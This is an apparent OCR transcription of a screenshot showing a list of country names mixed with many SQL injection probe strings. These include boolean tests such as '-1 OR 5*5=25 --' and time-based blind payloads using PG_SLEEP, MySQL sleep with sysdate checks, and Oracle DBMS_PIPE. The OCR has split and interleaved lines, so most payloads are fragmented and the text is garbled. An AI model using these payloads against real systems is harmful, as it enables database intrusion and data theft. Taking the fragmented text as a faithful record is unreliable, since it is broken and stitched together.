
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Libyan Arab
Jamahiriya
Russian Federation
1
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
(select 198766*667891
@@6tJKP
from DUAL)
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
"bZzrin45"="
Bangladesh0'XOR(if(now()=sysdate(),slee
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='